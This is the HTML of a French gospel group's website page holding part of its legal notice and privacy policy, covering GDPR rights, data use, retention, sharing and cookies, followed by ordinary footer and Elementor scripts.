									<p>Vos données sont collectées par l’entreprise Maison de Santé Pluriprofessionnelle Une donnée à caractère personnel désigne toute information concernant une personne physique identifiée ou identifiable (personne concernée) ; est réputée identifiable une personne qui peut être identifiée, directement ou indirectement, notamment par référence à un nom, un numéro d’identification ou à un ou plusieurs éléments spécifiques, propres à son identité physique, physiologique, génétique, psychique, économique, culturelle ou sociale. Les informations personnelles pouvant être recueillies sur le Site sont principalement utilisées par l’Éditeur pour la gestion des relations avec vous, et le cas échéant pour le traitement de vos commandes. Les données personnelles collectées sont les suivantes :</p><ul><li>Nom et prénom</li><li>Adresse mail</li><li>Téléphone</li></ul>								</div>
				<div class="elementor-element elementor-element-5374fcdd elementor-widget elementor-widget-heading" data-id="5374fcdd" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 8 – Droit d’accès, de rectification et de déréférencement de vos données</h3>				</div>
				<div class="elementor-element elementor-element-2c0750dc elementor-widget elementor-widget-text-editor" data-id="2c0750dc" data-element_type="widget" data-widget_type="text-editor.default">
									<p>En application de la réglementation applicable aux données à caractère personnel, les utilisateurs disposent des droits suivants :</p>
<ul>
<li>Le droit d’accès : ils peuvent exercer leur droit d’accès, pour connaître les données personnelles les concernant. Dans ce cas, avant la mise en œuvre de ce droit, l’Éditeur peut demander une preuve de l’identité de l’utilisateur afin d’en vérifier l’exactitude ;</li>
<li>Le droit de rectification : si les données à caractère personnel détenues par le Site sont inexactes, ils peuvent demander la mise à jour des informations ;</li>
<li>Le droit de suppression des données : les utilisateurs peuvent demander la suppression de leurs données à caractère personnel, conformément aux lois applicables en matière de protection des données ;</li>
<li>Le droit à la limitation du traitement : les utilisateurs peuvent de demander à l’Éditeur de limiter le traitement des données personnelles conformément aux hypothèses prévues par le RGPD ;</li>
<li>Le droit de s’opposer au traitement des données : les utilisateurs peuvent s’opposer à ce que ses données soient traitées conformément aux hypothèses prévues par le RGPD ;</li>
<li>Le droit à la portabilité : ils peuvent réclamer que l’Éditeur leur remette les données personnelles qui lui ont fourni pour les transmettre à une nouvelle plateforme. Vous pouvez exercer ce droit en nous contactant, à l’adresse suivante : 30 Rue de Normandie, 27200 Vernon.</li>
</ul>
<p>Toute demande doit être accompagnée de la photocopie d’un titre d’identité en cours de validité signé et faire mention de l’adresse à laquelle l’Éditeur pourra contacter le demandeur. La réponse sera adressée dans le mois suivant la réception de la demande. Ce délai d’un mois peut être prolongé de deux mois si la complexité de la demande et/ou le nombre de demandes l’exigent. De plus, et depuis la loi n°2016-1321 du 7 octobre 2016, les personnes qui le souhaitent, ont la possibilité d’organiser le sort de leurs données après leur décès. Pour plus d’information sur le sujet, vous pouvez consulter le site Internet de la CNIL : <a class="notion-link-token notion-enable-hover" href="https://www.cnil.fr/" target="_blank" rel="noopener noreferrer" data-token-index="1" data-reactroot=""><span class="link-annotation-unknown-block-id-904623241">https://www.cnil.fr/</span></a>. Les utilisateurs peuvent aussi introduire une réclamation auprès de la CNIL sur le site de la CNIL : <a class="notion-link-token notion-enable-hover" href="https://www.cnil.fr/" target="_blank" rel="noopener noreferrer" data-token-index="3" data-reactroot=""><span class="link-annotation-unknown-block-id-904623241">https://www.cnil.fr/</span></a>. Nous vous recommandons de nous contacter dans un premier temps avant de déposer une réclamation auprès de la CNIL, car nous sommes à votre entière disposition pour régler votre problème.</p>								</div>
				<div class="elementor-element elementor-element-5e7f33a8 elementor-widget elementor-widget-heading" data-id="5e7f33a8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 9 – Utilisation des données</h3>				</div>
				<div class="elementor-element elementor-element-51cf5167 elementor-widget elementor-widget-text-editor" data-id="51cf5167" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Les données personnelles collectées auprès des utilisateurs ont pour objectif la mise à disposition des services du Site, leur amélioration et le maintien d’un environnement sécurisé. La base légale des traitements est l’exécution du contrat entre l’utilisateur et le Site. Plus précisément, les utilisations sont les suivantes :</p><ul><li>accès et utilisation du Site par l’utilisateur ;</li><li>gestion du fonctionnement et optimisation du Site ;</li><li>mise en œuvre d’une assistance utilisateurs ;</li><li>vérification, identification et authentification des données transmises par l’utilisateur ;</li><li>prévention et détection des fraudes, malwares (logiciels malveillants) et gestion des incidents de sécurité ;</li><li>gestion des éventuels litiges avec les utilisateurs.</li></ul>								</div>
				<div class="elementor-element elementor-element-7e9e0f6e elementor-widget elementor-widget-heading" data-id="7e9e0f6e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 10 – Politique de conservation des données</h3>				</div>
				<div class="elementor-element elementor-element-170e8c79 elementor-widget elementor-widget-text-editor" data-id="170e8c79" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Le Site conserve vos données pour la durée nécessaire pour vous fournir ses services ou de vous fournir une assistance. Dans la mesure raisonnablement nécessaire ou requise pour satisfaire aux obligations légales ou réglementaires, régler des litiges, empêcher les fraudes et abus ou appliquer nos modalités et conditions, nous pouvons également conserver certaines de vos informations si nécessaire, même après que vous ayez fermé votre compte ou que nous n’avons plus besoin pour vous fournir des services.</p>								</div>
				<div class="elementor-element elementor-element-28223368 elementor-widget elementor-widget-heading" data-id="28223368" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 11 – Partage des données personnelles avec des tiers</h3>				</div>
				<div class="elementor-element elementor-element-52bd229c elementor-widget elementor-widget-text-editor" data-id="52bd229c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Les données personnelles peuvent être partagées avec des sociétés tierces exclusivement dans l’Union européenne, dans les cas suivants : </p>
<ul>
<li>quand l’utilisateur utilise les services de paiement, pour la mise en œuvre de ces services, le Site est en relation avec des sociétés bancaires et financières tierces avec lesquelles elle a passé des contrats ; • lorsque l’utilisateur publie, dans les zones de commentaires libres du Site, des informations accessibles au public ; </li>
<li>• quand l’utilisateur autorise le site web d’un tiers à accéder à ses données ;</li>
<li>quand le Site recourt aux services de prestataires pour fournir l’assistance utilisateurs, la publicité et les services de paiement. Ces prestataires disposent d’un accès limité aux données de l’utilisateur, dans le cadre de l’exécution de ces prestations, et ont une obligation contractuelle de les utiliser en conformité avec les dispositions de la réglementation applicable en matière protection des données à caractère personnel ;</li>
<li>si la loi l’exige, le Site peut effectuer la transmission de données pour donner suite aux réclamations présentées contre l’Éditeur et se conformer aux procédures administratives et judiciaires.  </li>
</ul>								</div>
				<div class="elementor-element elementor-element-300c1451 elementor-widget elementor-widget-heading" data-id="300c1451" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 12 – Cookies</h3>				</div>
				<div class="elementor-element elementor-element-5222e941 elementor-widget elementor-widget-text-editor" data-id="5222e941" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Qu’est-ce qu’un « cookie » ? Un « Cookie » ou traceur est un fichier électronique déposé sur un terminal (ordinateur, tablette, smartphone…) et lu par exemple lors de la consultation d’un site internet, de la lecture d’un courrier électronique, de l’installation ou de l’utilisation d’un logiciel ou d’une application mobile et ce quel que soit le type de terminal utilisé (source : <a class="notion-link-token notion-enable-hover" href="https://www.cnil.fr/fr/cookies-traceurs-que-dit-la-loi" target="_blank" rel="noopener noreferrer" data-token-index="1" data-reactroot=""><span class="link-annotation-unknown-block-id--1480646788">https://www.cnil.fr/fr/cookies-traceurs-que-dit-la-loi</span></a>). En naviguant sur ce site, des « cookies » émanant de la société responsable du site concerné et/ou des sociétés tiers pourront être déposés sur votre terminal. Lors de la première navigation sur ce Site, une bannière explicative sur l’utilisation des « cookies » apparaîtra. Dès lors, en poursuivant la navigation, le client et/ou prospect sera réputé informé et avoir accepté l’utilisation desdits « cookies ». Le consentement donné sera valable pour une période de treize (13) mois. L’utilisateur a la possibilité de désactiver les cookies à partir des paramètres de son navigateur. Toutes les informations collectées ne seront utilisées que pour suivre le volume, le type et la configuration du trafic utilisant ce site, pour en développer la conception et l’agencement et à d’autres fins administratives et de planification et plus généralement pour améliorer le service que nous vous offrons. Les cookies suivants sont présents sur ce site :</p>
<ul>
<li>Cookies de session permettant la gestion des utilisateurs La durée de vie de ces cookies est de treize mois. Pour plus d’informations sur l’utilisation, la gestion et la suppression des « cookies », pour tout type de navigateur, nous vous invitons à consulter le lien suivant : <a class="notion-link-token notion-enable-hover" href="https://www.cnil.fr/fr/cookies-les-outils-pour-les-maitriser" target="_blank" rel="noopener noreferrer" data-token-index="3" data-reactroot=""><span class="link-annotation-unknown-block-id-767717158">https://www.cnil.fr/fr/cookies-les-outils-pour-les-maitriser</span></a>.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-13765060 elementor-widget elementor-widget-heading" data-id="13765060" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 13 – Loi applicable</h3>				</div>
				<div class="elementor-element elementor-element-22add3aa elementor-widget elementor-widget-text-editor" data-id="22add3aa" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Les présentes conditions d’utilisation du Site sont régies par la loi française et soumises à la compétence des tribunaux du siège social de l’Éditeur, sous réserve d’une attribution de compétence spécifique découlant d’un texte de loi ou réglementaire particulier.</p>								</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="692" class="elementor elementor-692 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-651e425 e-con-full e-flex e-con e-parent" data-id="651e425" data-element_type="container">
		<div class="elementor-element elementor-element-176df1d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="176df1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div class="elementor-element elementor-element-d07f5f4 e-con-full e-flex e-con e-child" data-id="d07f5f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1f692fb e-con-full e-flex e-con e-child" data-id="1f692fb" data-element_type="container">
				<div class="elementor-element elementor-element-3f3a9be elementor-widget elementor-widget-heading" data-id="3f3a9be" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				<div class="elementor-element elementor-element-75ffc4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="75ffc4a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d21088c" href="https://fr-fr.facebook.com/sogospeloff/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-fac031e" href="https://www.youtube.com/channel/UCBwLOkoY4UedpjHEDeaG7iw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-df80832" href="https://www.instagram.com/so_gospel/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-a0b123d e-con-full e-flex e-con e-child" data-id="a0b123d" data-element_type="container">
				<div class="elementor-element elementor-element-95d5ac8 elementor-widget elementor-widget-heading" data-id="95d5ac8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Nous contacter</h3>				</div>
				<div class="elementor-element elementor-element-08cba87 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="08cba87" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-grow elementor-repeater-item-d21088c" href="mailto:contact@sogospel.fr" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-messenger elementor-animation-grow elementor-repeater-item-fac031e" href="https://m.me/https://fr-fr.facebook.com/sogospeloff/" target="_blank">
						<span class="elementor-screen-only">Facebook-messenger</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-messenger" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-aac0be6 e-con-full e-flex e-con e-child" data-id="aac0be6" data-element_type="container">
				<div class="elementor-element elementor-element-77b217a elementor-widget elementor-widget-heading" data-id="77b217a" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Newsletter</h3>				</div>
				<div class="elementor-element elementor-element-5bca390 elementor-widget elementor-widget-heading" data-id="5bca390" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Pour être informé des événements à venir</h4>				</div>
				<div class="elementor-element elementor-element-19b2f26 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="19b2f26" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" id="newsletter" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="692"/>
			<input type="hidden" name="form_id" value="19b2f26"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="25"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-33 elementor-field-required">
												<label for="form-field-nom" class="elementor-field-label elementor-screen-only">
								Nom							</label>
														<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-33">
												<label for="form-field-prenom" class="elementor-field-label elementor-screen-only">
								Prénom							</label>
														<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Prénom">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-recaptcha elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-recaptcha"><div class="elementor-g-recaptcha" data-sitekey="6LcpZgEVAAAAANfkJmf4klwIIv-J8erlcYiWDj5n" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_d725262]" id="form-field-field_d725262" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M476 3.2L12.5 270.6c-18.1 10.4-15.8 35.6 2.2 43.2L121 358.4l287.3-253.2c5.5-4.9 13.3 2.6 8.6 8.3L176 407v80.5c0 23.6 28.5 32.9 42.5 15.8L282 426l124.6 52.2c14.2 6 30.4-2.9 33-18.2l72-432C515 7.8 493.3-6.8 476 3.2z"></path></svg>																	</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9024d7a e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="9024d7a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
				</div>
		<div class="elementor-element elementor-element-243c538f e-flex e-con-boxed e-con e-parent" data-id="243c538f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5aaf0d13 elementor-widget elementor-widget-heading" data-id="5aaf0d13" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://erickgonzalez.pro/">Copyright&copy; 2026 Tous les droits réservés.</a></h6>				</div>
				<div class="elementor-element elementor-element-27a09b68 elementor-widget elementor-widget-heading" data-id="27a09b68" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://sogospel.fr/?page_id=3">Mentions légales et politique de confidentialité </a></h6>				</div>
				<div class="elementor-element elementor-element-e32c982 elementor-widget elementor-widget-heading" data-id="e32c982" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://erickgonzalez.pro/">Fait par Erick Gonzalez</a></h6>				</div>
					</div>
				</div>
				</footer>
		
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sogospel.fr/wp-admin/admin-ajax.php";

</script>
		<nav data-elementor-type="popup" data-elementor-id="251" class="elementor elementor-251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ed2cf4 elementor-section-full_width elementor-section-height-full elementor-section-height-default elementor-section-items-middle" data-id="7ed2cf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e655adf" data-id="e655adf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-084ef06 elementor-invisible elementor-widget elementor-widget-heading" data-id="084ef06" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#accueil">Accueil</a></h3>				</div>
				<div class="elementor-element elementor-element-919e58e elementor-invisible elementor-widget elementor-widget-heading" data-id="919e58e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#albums">Albums</a></h3>				</div>
				<div class="elementor-element elementor-element-d1778a4 elementor-invisible elementor-widget elementor-widget-heading" data-id="d1778a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#10ans">Dossier de presse</a></h3>				</div>
				<div class="elementor-element elementor-element-04763b5 elementor-invisible elementor-widget elementor-widget-heading" data-id="04763b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#tournees">Tournées</a></h3>				</div>
				<div class="elementor-element elementor-element-060f00a elementor-invisible elementor-widget elementor-widget-heading" data-id="060f00a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#contact">contact</a></h3>				</div>
				<div class="elementor-element elementor-element-372314d elementor-widget elementor-widget-html" data-id="372314d" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener('DOMContentLoaded', function() {
jQuery(function($){
$(document).on('click','.elementor-location-popup a', function(event){
elementorProFrontend.modules.popup.closePopup( {}, event);
});
});
});
</script>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8cf453a" data-id="8cf453a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8182f4 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="b8182f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fb99d87" href="https://fr-fr.facebook.com/sogospeloff/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e962ed5" href="https://www.instagram.com/so_gospel/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b7d7c54" href="https://www.youtube.com/channel/UCBwLOkoY4UedpjHEDeaG7iw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</nav>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
